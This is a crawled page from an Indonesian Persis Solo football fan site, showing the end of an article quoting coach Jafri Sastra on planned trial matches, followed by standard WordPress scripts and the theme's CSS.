<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="http://pasoepati.net/melawan-waktu-recovery-yang-minim/" target="_blank" rel="nofollow" class="u887f57fedd6698c91a99f755faab84c4"><!-- INLINE RELATED POSTS 2/2 //--><style> .u887f57fedd6698c91a99f755faab84c4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .u887f57fedd6698c91a99f755faab84c4:active, .u887f57fedd6698c91a99f755faab84c4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u887f57fedd6698c91a99f755faab84c4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u887f57fedd6698c91a99f755faab84c4 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u887f57fedd6698c91a99f755faab84c4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u887f57fedd6698c91a99f755faab84c4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Baca Juga </span>&nbsp; <span class="postTitle">MELAWAN WAKTU RECOVERY YANG MINIM</span></div></a></div><p>&#8220;Segera saya bikin program dan saya ajukan ke manajemen, baru kita lihat kemungkinan bisa berapa kali uji coba karena waktu kick off kompetisi juga semakin dekat,&#8221;terang Jafri.</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</div>
<!-- CONTENT END 1 -->
												</div>
	
		<div class="tagname">
	<a href="http://pasoepati.net/tag/jafri-sastra/" rel="tag">Jafri sastra</a>	</div><!-- end tagname -->
		
	
	
	

	
	
	
	<div class="single-media-social-mobile">
		<p>Share :</p>
				<a href="https://www.facebook.com/sharer/sharer.php?u=http://pasoepati.net/ditanya-pemain-incaran-jafri-sastra-saya-lihat-dulu-pemain-yang-ada/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><i class="fab fa-facebook-square"></i>
</a>
				<a href="https://twitter.com/home?status=http://pasoepati.net/ditanya-pemain-incaran-jafri-sastra-saya-lihat-dulu-pemain-yang-ada/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-twitter-square"></i>
</a>
				<a href="whatsapp://send?text=http://pasoepati.net/ditanya-pemain-incaran-jafri-sastra-saya-lihat-dulu-pemain-yang-ada/" data-action="share/whatsapp/share" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-whatsapp-square"></i>
</a>
				<a href="https://social-plugins.line.me/lineit/share?url=http://pasoepati.net/ditanya-pemain-incaran-jafri-sastra-saya-lihat-dulu-pemain-yang-ada/" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><i class="fab fa-line"></i>
</a>	
		
			</div>
	 <div class="komentar-fb">
<div class="fb-comments" data-href="http://pasoepati.net/ditanya-pemain-incaran-jafri-sastra-saya-lihat-dulu-pemain-yang-ada/" data-width="100%" data-numposts="10"></div>
	</div> 
            	<div class="clr">
		
	</div>


		<div class="related-post-wrap">
	<p class="baca-juga">
		Baca Juga
	</p>
		<div class="related-post-box">
		 
			<a href="http://pasoepati.net/besok-persis-solo-mulai-gelar-latihan/"> <figure><img width="182" height="100" src="http://pasoepati.net/wp-content/uploads/2021/03/PicsArt_03-31-06.00.03-182x100.jpg" class="attachment-related-foto size-related-foto wp-post-image" alt="" decoding="async" loading="lazy" /></figure></a>
				<a href="http://pasoepati.net/besok-persis-solo-mulai-gelar-latihan/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>BESOK, PERSIS SOLO MULAI GELAR LATIHAN</span></a>	</div>
		<div class="related-post-box">
				<a href="http://pasoepati.net/half-time-persis-solo-0-%e2%80%930-persiraja/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Half Time: Persis Solo 0–0 Persiraja</span></a>	</div>
		<div class="related-post-box">
				<a href="http://pasoepati.net/persis-solo-ganyang-tim-uitm-malaysia/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Persis Solo Ganyang Tim UiTM Malaysia</span></a>	</div>
		<div class="related-post-box">
				<a href="http://pasoepati.net/agung-setyabudi-pimpin-seleksi-pemain-persis-solo-2/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Agung Setyabudi Pimpin Seleksi Pemain Persis Solo</span></a>	</div>
		<div class="related-post-box">
				<a href="http://pasoepati.net/jadwal-persis-solo-musim-kompetisi-2015/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Jadwal Persis Solo Musim Kompetisi 2015</span></a>	</div>
		<div class="related-post-box">
				<a href="http://pasoepati.net/statistik-persis-solo-vs-mitra-kukar/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>[Statistik] Persis Solo vs Mitra Kukar</span></a>	</div>
		<div class="related-post-box">
				<a href="http://pasoepati.net/latihan-perdana-fisik-pemain-di-bawah-standar/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Latihan Perdana, Fisik Pemain di Bawah Standar</span></a>	</div>
		<div class="related-post-box">
				<a href="http://pasoepati.net/22426/">
			<p class="category-related-post-bawah">PERSIS SOLO</p>			<span>Javad Moradi: Di Atas Lapangan, Play With Your Hearth</span></a>	</div>
	<div class="clr"></div></div><!-- akhir related post wrap -->
	
	
</div>
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div class="before-widget"><img width="320" height="265" src="http://pasoepati.net/wp-content/uploads/2020/02/IMG-20200207-WA0033.jpg" class="image wp-image-26347  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>
		<div class="before-widget">
		<h2 class="judul-sidebar-single-post">BERITA TERBARU</h2>
		<ul>
											<li>
					<a href="http://pasoepati.net/milomir-seslija-kembali-tangani-persis-solo/">MILOMIR SESLIJA KEMBALI TANGANI PERSIS SOLO</a>
											<span class="post-date">16 Desember 2025</span>
									</li>
											<li>
					<a href="http://pasoepati.net/derby-mataram-berakhir-imbang/">DERBY MATARAM BERAKHIR IMBANG</a>
											<span class="post-date">9 November 2025</span>
									</li>
											<li>
					<a href="http://pasoepati.net/persis-solo-targetkan-tiga-angka-lawan-persijap-jepara/">PERSIS SOLO TARGETKAN TIGA ANGKA LAWAN PERSIJAP JEPARA</a>
											<span class="post-date">13 September 2025</span>
									</li>
											<li>
					<a href="http://pasoepati.net/manajemen-tanggapi-isu-keterlambatan-gaji-pemain/">MANAJEMEN TANGGAPI ISU KETERLAMBATAN GAJI PEMAIN</a>
											<span class="post-date">5 September 2025</span>
									</li>
											<li>
					<a href="http://pasoepati.net/pekan-ketiga-persis-solo-ditahan-imbang-psbs-biak/">PEKAN KETIGA, PERSIS SOLO DITAHAN IMBANG PSBS BIAK</a>
											<span class="post-date">28 Agustus 2025</span>
									</li>
					</ul>

		</div><div class="before-widget"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-25650-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=Upd0r3eT7cQ&#038;_=1" /><a href="https://www.youtube.com/watch?v=Upd0r3eT7cQ">https://www.youtube.com/watch?v=Upd0r3eT7cQ</a></video></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --><div class="clr">	
</div>
</div><!-- akhir single content wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Detak%20Terkini/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://pasoepati.net/wp-includes/js/dist/hooks.min.js?ver=1768553208" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://pasoepati.net/wp-includes/js/dist/i18n.min.js?ver=1768553208" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://pasoepati.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768553208" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/pasoepati.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://pasoepati.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768553208" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"http://pasoepati.net/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"096074a549","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://pasoepati.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=1768553208" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="http://pasoepati.net/wp-content/themes/Detak%20Terkini/js/script.js?ver=1768553208" id="script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"id","strings":{"mejs.download-file":"Unduh Berkas","mejs.install-flash":"Anda menggunakan peramban yang tidak terinstal pemutar Flash. Silakan hidupkan plugin pemutar Flash Anda atau unduh versi terakhirnya dari https://get.adobe.com/flashplayer/","mejs.fullscreen":"Selayar penuh","mejs.play":"Putar","mejs.pause":"Jeda","mejs.time-slider":"Penggeser Waktu","mejs.time-help-text":"Gunakan tuts Panah Kanan/Kiri untuk melompat satu detik, panah Atas/Bawah untuk melompat sepuluh detik.","mejs.live-broadcast":"Siaran Langsung","mejs.volume-help-text":"Gunakan Anak Panah Atas/Bawah untuk menaikkan atau menurunkan volume.","mejs.unmute":"Matikan Sunyi","mejs.mute":"Bisu","mejs.volume-slider":"Penggeser Volume","mejs.video-player":"Pemutar Video","mejs.audio-player":"Pemutar Audio","mejs.captions-subtitles":"Subteks/Subjudul","mejs.captions-chapters":"Bab","mejs.none":"Tak ada","mejs.afrikaans":"Bahasa Afrikanas","mejs.albanian":"Bahasa Albania","mejs.arabic":"Bahasa Arab","mejs.belarusian":"Bahasa Belarusia","mejs.bulgarian":"Bahasa Bulgaria","mejs.catalan":"Bahasa Katalan","mejs.chinese":"Bahasa Mandarin","mejs.chinese-simplified":"Bahasa Mandarin (Disederhanakan)","mejs.chinese-traditional":"Bahasa Mandarin (Tradisional)","mejs.croatian":"Bahasa Kroasia","mejs.czech":"Bahasa Ceko","mejs.danish":"Bahasa Denmark","mejs.dutch":"Bahasa Belanda","mejs.english":"Bahasa Inggris","mejs.estonian":"Bahasa Estonia","mejs.filipino":"Bahasa Filipino","mejs.finnish":"Bahasa Finlandia","mejs.french":"Bahasa Perancis","mejs.galician":"Bahasa Galikan","mejs.german":"Bahasa Jerman","mejs.greek":"Bahasa Yunani","mejs.haitian-creole":"Bahasa Kreol Haiti","mejs.hebrew":"Bahasa Ibrani","mejs.hindi":"Bahasa Hindi","mejs.hungarian":"Bahasa Hungaria","mejs.icelandic":"Bahasa Islandia","mejs.indonesian":"Bahasa Indonesia","mejs.irish":"Bahasa Irlandia","mejs.italian":"Bahasa Italia","mejs.japanese":"Bahasa Jepang","mejs.korean":"Bahasa Korea","mejs.latvian":"Bahasa Latvia","mejs.lithuanian":"Bahasa Lithuania","mejs.macedonian":"Bahasa Macedonia","mejs.malay":"Bahasa Melayu","mejs.maltese":"Bahasa Malta","mejs.norwegian":"Bahasa Norwegia","mejs.persian":"Bahasa Persia","mejs.polish":"Bahasa Polandia","mejs.portuguese":"Bahasa Portugis","mejs.romanian":"Bahasa Romania","mejs.russian":"Bahasa Russia","mejs.serbian":"Bahasa Serbia","mejs.slovak":"Bahasa Slovakia","mejs.slovenian":"Bahasa Slovenia","mejs.spanish":"Bahasa Spanyol","mejs.swahili":"Bahasa Swahili","mejs.swedish":"Bahasa Swedia","mejs.tagalog":"Bahasa Tagalog","mejs.thai":"Bahasa Thai","mejs.turkish":"Bahasa Turki","mejs.ukrainian":"Bahasa Ukraina","mejs.vietnamese":"Bahasa Vietnam","mejs.welsh":"Bahasa Welsh","mejs.yiddish":"Bahasa Yiddi"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://pasoepati.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=1768553208" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://pasoepati.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=1768553208" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://pasoepati.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=1768553208" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://pasoepati.net/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=1768553208" id="mediaelement-vimeo-js"></script>
<!-- <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700&display=swap" rel="stylesheet"> -->
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'Montserrat:400,500,600,700' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<footer>
	<div class="footer-media-sosial-wrap">
	<img src="http://pasoepati.net/wp-content/uploads/2020/02/IMG-20200207-WA0034-1.jpg" alt="logo-putih" />	
		<div>
			<a href="https://www.facebook.com" target="_blank"><img src="http://pasoepati.net/wp-content/themes/Detak%20Terkini/img/foot_fb.png" alt="facebook" class="terkini-fb"/></a>
			<a href="https://twitter.com/pasoepatinet/" target="_blank"><img src="http://pasoepati.net/wp-content/themes/Detak%20Terkini/img/foot_tw.png" alt="twitter" class="terkini-fb"/></a>
			<a href="https://www.instagram.com/pasoepatinet/" target="_blank"><img src="http://pasoepati.net/wp-content/themes/Detak%20Terkini/img/foot_insta.png" alt="instagram" class="terkini-fb"/></a>
			</div>
	</div>
	
	<div class="footer-copyright-wrap">
	<p class="footer-copyright">
		Copyright @ 2026 Pasoepati.Net, All Rights Reserved 
	</p>
	<div class="menu-menu-bawah-container"><ul id="menu-menu-bawah" class="menu-bawah"><li id="menu-item-26228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26228"><a href="http://pasoepati.net/">BERANDA</a></li>
</ul></div> 
	</div><!-- akhir footer-copyright-wrap -->
	
	 <div id="stop" class="scrollTop">
    <span><a href=""><i class="fas fa-angle-up fa-2x"></i></a></span>
  </div><!-- akhir scrolltop -->
	
</footer>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nZvL9DA0_ckCbpW6FP-LaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768553212789');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://pasoepati.net/wp-content/themes/Detak%20Terkini/style.css?ver=1768553208
body_size: 7943
content:
/*
Theme Name: Detak Terkini Theme
Theme URI: http://detakterkini.baturetnostudio.com
Author: Baturetno Studio
Author URI: http://www.baturetnostudio.com
Description: Theme Wordpress Terkini Mirip Detik Finance
Version: 2.3.1
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 7.0
License: GNU General Public License v2 orearch later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: detak-terkini
Tags: two-columns, right-sidebar, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, theme-options
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}

/** DEFAULT **/

.clr {
    clear: both;
}

body {
	background-color: #ECECEC;
	font-family: 'Arial', sans-serif;
	font-size: 13px;
}

a {
	text-decoration: none;
	color: #000;
}

b, strong, h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
}

i, em {
	font-style: italic;
}

center {
	text-align: center;
}

i, em, blockquote {
	font-style: italic;
}

blockquote {
	border-left: 4px solid #ccc;
	padding-left: 20px;
	margin-left: 10px;
}

center {
	text-align: center;
}

h1 {
	font-size: 40px;
}

h2 { 
	font-size: 32px;
}

h3 {
	font-size: 28px;
}

h4 {
	font-size: 24px;
}

h5 {
	font-size: 20px;
}

h6 {
	font-size: 16px;
}

pre {
	display: block;
	font-family: monospace;
	white-space: pre;
	margin: 1em 0;
}

code {
	display: block;
	font-family: monospace;
	white-space: pre;
	margin: 1em 0;
}

table {
	display: table;
	border-collapse: separate;
	border-spacing: 2px;
	border-color: gray;
}

tbody {
	display: table-row-group;
	vertical-align: middle;
	border-color: inherit;
}

td {
	display: table-cell;
	vertical-align: inherit;
}

th {
	display: table-cell;
	vertical-align: inherit;
	font-weight: bold;
	text-align: center;
}

thead {
	display: table-header-group;
	vertical-align: middle;
	border-color: inherit;
}

tr {
	display: table-row;
	vertical-align: inherit;
	border-color: inherit;
}

u {
	text-decoration: underline;
}

strike {
	text-decoration: line-through;
}

iframe,  
object,  
embed {
	width: 100%;
	height: auto;
}


/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;	
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
	font-family: 'Arial',sans-serif;
    font-size: 12px;
    line-height: 1.3;
    margin: 0;
    padding: 0 4px 5px;
	color: #929292;
	text-align: left;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}



/** HEADER **/

.header-top-search {
	padding: 0 5px 5px 5px;
	float: right;
	margin-right: 20px;
	width: 65%;
}

.header-top-search input[type=text] {
	border: none;
	padding: 15px 15px 12px 15px;
	width: 79%;
	margin: 40px 0 0 0;
	font-family: Arial, sans-serif;
	color: gray;
	font-size: 18px;
}

input.search:focus {
	box-shadow: 0 7px 21px 0 rgba(0,0,0,.2);
	outline: none;
}

.header-top-search #searchsubmit {
	border: none;
	padding: 15px 15px 12px 15px;
	background-color: #007DBE;
	font-size: 18px;
	font-weight: normal;
	cursor: pointer;
	color: #fff;
	margin-left: -3px;
}

/*.header-top-search .fa-search:before {
	content: "CARI" !important;
	font-family: 'Montserrat', sans-serif;
	font-weight: bold;
	font-size: 18px;
} */

header {
    background-color: #ECECEC;
    width: 100%;
    margin: 0 auto;
	position: fixed;
	top: 0;
	z-index: 9999;
}

header .header-fixed {
	width: 100%;
    max-width: 1115px;
	 margin: 0 auto;
}

#logo {
    display: block;
    padding: 10px 15px;
	width: 320px;
	float: left;
}

#mobile-search {
	display: none;
}

#testku {
		display: none;
	}

.search-form .screen-reader-text {
	display: none;
}

.menu-utama {
    list-style-type: none;
	 background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	overflow-y: hidden;
	overflow-x: auto;
	white-space: nowrap;

}

.menu-utama li {
    display: inline-block;
}

.menu-utama li a {
    display: block;
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
    color: #fff;
    text-decoration: none;
    font-weight: bold;
    padding: 10px;
	position: relative;
	border-bottom: 4px solid transparent;
}

/* .menu-utama li a:hover {
    border-bottom: 4px solid #EC1B23;
} */

/*effect-underline*/
.menu-utama li a:after {
	content: '';
  position: absolute;
  left: 0;
  display: inline-block;
  height: 1em;
  width: 100%;
  border-bottom: 4px solid #EC1B23;
  margin-top: 10px;
  opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(0,1);
	transform: scale(0,1);
}

.menu-utama li a:hover:after {
  opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}


.menu-utama .current-menu-item a {
	background-color: #02547C;
	border-bottom: 4px solid #02547C;
}

.menu-utama-mobile {
		display: none;
	}

/** HEADLINE **/
.headline-terkini {
	width: 100%;
	max-width: 800px;
	height: 450px;
	margin-bottom: 0;
	background-size: cover;
	background-repeat: no-repeat;
	position: relative;
}

.headline-text-wrap {
	position: absolute;
	bottom: 25px;
	padding: 50px;
}

.headline-terkini h2 a {
	font-family: 'Montserrat', sans-serif;
	font-weight: bold;
	font-size: 34px;
	line-height: 1.2;
	color: #FBDE08;
	display: block;
	margin-bottom: 10px;
}

.headline-terkini h2 a:hover {
	color: #fff;
}

.headline-the-excerpt p {
	color: #fff;
	font-size: 16px;
	line-height: 1.5;
}


.headline-the-excerpt .headline-waktu {
	color: #A4A4A4;
	font-size: 13px;
	margin-bottom: 10px;
}

.headline-terkini-mobile {
	display: none;
	width: 100%;
	max-width: 420px;
	margin-bottom: 15px;
	background-color: #000;
	background-size: cover;
	background-repeat: no-repeat;
}
.headline-text-wrap-mobile {
	padding: 15px;
	background-color: #02547C;
}

.headline-terkini-mobile h2 a {
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
	font-size: 22px;
	line-height: 1.3;
	color: #FBDE08;
	display: block;
	margin-bottom: 10px;
}

.headline-waktu-mobile {
	color: #c5c5c5;
	font-size: 13px;
	font-family: 'Montserrat', sans-serif;
}

ul#lightSlider {
	
}

.lSSlideOuter .lSPager.lSpg {
	position: relative;
	top: -40px;
}

.lSAction > a {
	opacity: 1 !important;
}

.lSSlideOuter .lSPager.lSpg > li a {
	background-color: gray !important;
}

.lSSlideOuter .lSPager.lSpg > li.active a, .lSSlideOuter .lSPager.lSpg > li:hover a {
	background-color: #fff !important;
}

/** CONTENT WRAP **/

#content-wrap {
	width: 100%;
	max-width: 1115px;
	margin: 0 auto;
}

#content-left-wrap {
    width: 100%;
    max-width: 800px;
    background-color: #ECECEC;
	margin-right: 15px;
	float: left;
}

#news-feed {
    width: 100%;
    max-width: 515px;
    background-color: #fff;
	float: left;
}

.news-feed-judul-block {
	 background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	margin-bottom: 15px;
}

.news-feed-judul-block span {
	width: 160px;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    font-weight: 800;
    border-bottom: 4px solid #EC1B23;
	text-align: center;
	display: block;
	padding: 10px;
	margin-left: 20px;
}

.news-feed-list {
	padding: 10px;
	border-bottom: 1px solid #ECECEC;
}

.news-feed-list figure {
	position: relative;
	float: left;
	overflow: hidden;
}

.news-feed-list figure::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}

.news-feed-list:hover figure::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}
@keyframes shine {
	100% {
		left: 125%;
	}
}

#news-feed img {
	margin-right: 15px;
	width: 100%;
	max-width: 140px;
	height: 140px;
	display: block;
	float: left;
}

#news-feed .news-feed-text-block {
	width: 100%;
}

#news-feed .kategori, #news-feed .tanggal {
	color: #797979;
	text-decoration: none;
	font-family: Arial, 'Montserrat', sans-serif;
	font-size: 12px;
}

#news-feed .kategori a {
	color: #797979;
	text-decoration: none;
	font-family: Arial, 'Montserrat', sans-serif;
	font-size: 12px;
}

#news-feed .kategori {
	margin-bottom: 10px;
}

.news-feed-link {
	text-decoration: none;
}

a.news-feed-link:hover h2 {
	color: #007DBE;
}

h2.news-feed-judul {
    color: #0B5272;
    font-family: 'Montserrat', sans-serif;
    font-weight: bold;
	font-size: 18px;
	line-height: 1.3;
	margin-bottom: 8px;
}

#news-feed .the-excerpt p {
	font-family: Arial, 'Arial', sans-serif;
	font-size: 13px;
	line-height: 1.5;
	color: #3D3D3D;
}

#news-feed-banner .news-feed-banner-wrap img {
	width: auto !important;
	height: auto;
	text-align: center;
	float: none;
	display: block;
	margin: 0 auto;
	margin-top: 10px;
}

.news-feed-tanggal-mobile {
	display: none;
	font-family: Arial, sans-serif;
	font-weight: normal;
	font-size: 10px;
	color: #707070;
}

.next-wrap {
	margin: 20px 0;
	display: flex;
	justify-content: center;
}

.next a, .prev a {
	display: block;
	border-radius: 20px;
	padding: 10px;
	text-decoration: none;
	font-weight: bold;
	margin: 10px;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
	width: 150px;
	transition: all .3s;
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.next a:before, .prev a:before {
	content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0%;
  height: 100%;
  background-color: #007DBE;
  transition: all .3s;
  border-radius: 10rem;
  z-index: -1;
}

.next a:after, .prev a:after {
	  content: '';
  position: absolute;
  bottom: 0;
